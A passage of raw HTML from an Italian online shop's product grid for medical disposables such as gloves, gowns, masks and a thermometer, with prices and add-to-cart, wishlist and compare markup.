		<input type="hidden" value="2244" class="id_product_attribute id_product_attribute_5502" name="id_product_attribute">
		<input type="hidden" value="5502" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5502" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5502" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5502" data-id-product-attribute="2244" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5502" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5491" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/accessori/5491-manicotti-in-polietilene-monouso-100-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1121-home_default/manicotti-in-polietilene-monouso-100-pezzi.jpg"
                alt = "Manicotti in polietilene - 100 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1121-large_default/manicotti-in-polietilene-monouso-100-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="5491"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/accessori/5491-manicotti-in-polietilene-monouso-100-pezzi.html">Manicotti in polietilene - 100 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.6">6,60 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="49" class="quantity_product quantity_product_5491" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5491" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5491" name="id_product_attribute">
		<input type="hidden" value="5491" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5491" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5491" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5491" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5491" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5456" data-id-product-attribute="3036" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/guanti-in-lattice/5456-guanti-in-lattice-senza-polvere-mis-l-100-pz-dermagel-coated.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1105-home_default/guanti-in-lattice-senza-polvere-mis-l-100-pz-dermagel-coated.jpg"
                alt = "Guanti in lattice SENZA POLVERE - 100 pz dermagel® coated"
        data-full-size-image-url = "https://www.medicalmono.it/1105-large_default/guanti-in-lattice-senza-polvere-mis-l-100-pz-dermagel-coated.jpg"
      >
              <span class="product-additional" data-idproduct="5456"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/guanti-in-lattice/5456-3036-guanti-in-lattice-senza-polvere-mis-l-100-pz-dermagel-coated.html#/738-misura_guanti-xs">Guanti in lattice SENZA POLVERE - 100 pz dermagel® coated</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5">5,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="0" class="quantity_product quantity_product_5456" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5456" name="minimal_quantity">
		<input type="hidden" value="3036" class="id_product_attribute id_product_attribute_5456" name="id_product_attribute">
		<input type="hidden" value="5456" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5456" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5456" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5456" data-id-product-attribute="3036" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5456" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5439" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/camici-e-divise/5439-camice-monouso-tnt-10-pezzi.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1742-home_default/camice-monouso-tnt-10-pezzi.jpg"
                alt = "Camice monouso TNT - 10 pezzi"
        data-full-size-image-url = "https://www.medicalmono.it/1742-large_default/camice-monouso-tnt-10-pezzi.jpg"
      >
              <span class="product-additional" data-idproduct="5439"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/camici-e-divise/5439-camice-monouso-tnt-10-pezzi.html">Camice monouso TNT - 10 pezzi</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.95">8,95 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="26" class="quantity_product quantity_product_5439" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5439" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5439" name="id_product_attribute">
		<input type="hidden" value="5439" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5439" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5439" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5439" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5439" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5334" data-id-product-attribute="1923" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/camici-e-divise/5334-divisa-casacca-pantalone-sms.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/849-home_default/divisa-casacca-pantalone-sms.jpg"
                alt = "Divisa SMS - casacca e pantaloni"
        data-full-size-image-url = "https://www.medicalmono.it/849-large_default/divisa-casacca-pantalone-sms.jpg"
      >
              <span class="product-additional" data-idproduct="5334"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/camici-e-divise/5334-1923-divisa-casacca-pantalone-sms.html#/707-taglie_vestiario-s_m">Divisa SMS - casacca e pantaloni</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.8">3,80 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="36" class="quantity_product quantity_product_5334" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5334" name="minimal_quantity">
		<input type="hidden" value="1923" class="id_product_attribute id_product_attribute_5334" name="id_product_attribute">
		<input type="hidden" value="5334" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5334" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5334" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5334" data-id-product-attribute="1923" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5334" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5331" data-id-product-attribute="1920" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/abbigliamento-e-protezione/5331-camice-chirurgico-opero-tnt-sterile-smmms.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/847-home_default/camice-chirurgico-opero-tnt-sterile-smmms.jpg"
                alt = "Camice chirurgico opero® in TNT - SMMMS, Sterile"
        data-full-size-image-url = "https://www.medicalmono.it/847-large_default/camice-chirurgico-opero-tnt-sterile-smmms.jpg"
      >
              <span class="product-additional" data-idproduct="5331"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/abbigliamento-e-protezione/5331-1920-camice-chirurgico-opero-tnt-sterile-smmms.html#/702-taglie_vestiario-m">Camice chirurgico opero® in TNT - SMMMS, Sterile</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.8">4,80 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="2" class="quantity_product quantity_product_5331" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5331" name="minimal_quantity">
		<input type="hidden" value="1920" class="id_product_attribute id_product_attribute_5331" name="id_product_attribute">
		<input type="hidden" value="5331" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5331" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5331" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5331" data-id-product-attribute="1920" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5331" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5197" data-id-product-attribute="1850" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/guanti-chirurgici-e-sterili/5197-guanti-chirurgici-sterili-dermagel-coated-r-senza-polvere.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1539-home_default/guanti-chirurgici-sterili-dermagel-coated-r-senza-polvere.jpg"
                alt = "Guanti chirurgici sterili senza polvere - dermagel® coated - 50 paia"
        data-full-size-image-url = "https://www.medicalmono.it/1539-large_default/guanti-chirurgici-sterili-dermagel-coated-r-senza-polvere.jpg"
      >
              <span class="product-additional" data-idproduct="5197"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/guanti-chirurgici-e-sterili/5197-1850-guanti-chirurgici-sterili-dermagel-coated-r-senza-polvere.html#/669-misura_guanti_sterili-6">Guanti chirurgici sterili senza polvere - dermagel® coated - 50 paia</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="35">35,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="16" class="quantity_product quantity_product_5197" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5197" name="minimal_quantity">
		<input type="hidden" value="1850" class="id_product_attribute id_product_attribute_5197" name="id_product_attribute">
		<input type="hidden" value="5197" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5197" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5197" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5197" data-id-product-attribute="1850" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5197" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5033" data-id-product-attribute="1830" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/mascherine/5033-mascherine-aernos-uso-collettivita-logo-medicalmono.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/790-home_default/mascherine-aernos-uso-collettivita-logo-medicalmono.jpg"
                alt = "Mascherine Aernos con logo Medicalmono"
        data-full-size-image-url = "https://www.medicalmono.it/790-large_default/mascherine-aernos-uso-collettivita-logo-medicalmono.jpg"
      >
              <span class="product-additional" data-idproduct="5033"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/mascherine/5033-1830-mascherine-aernos-uso-collettivita-logo-medicalmono.html#/480-colori_generico-verde_chiaro">Mascherine Aernos con logo Medicalmono</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5">5,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="80" class="quantity_product quantity_product_5033" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5033" name="minimal_quantity">
		<input type="hidden" value="1830" class="id_product_attribute id_product_attribute_5033" name="id_product_attribute">
		<input type="hidden" value="5033" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5033" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5033" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5033" data-id-product-attribute="1830" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="5033" title="Confrontare">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-compare"></i>
			<span>Confrontare</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4810" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/termometri/4810-termometro-infrarossi-ce-0123.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/760-home_default/termometro-infrarossi-ce-0123.jpg"
                alt = "Termometro infrarossi CE 0123"
        data-full-size-image-url = "https://www.medicalmono.it/760-large_default/termometro-infrarossi-ce-0123.jpg"
      >
              <span class="product-additional" data-idproduct="4810"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/termometri/4810-termometro-infrarossi-ce-0123.html">Termometro infrarossi CE 0123</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

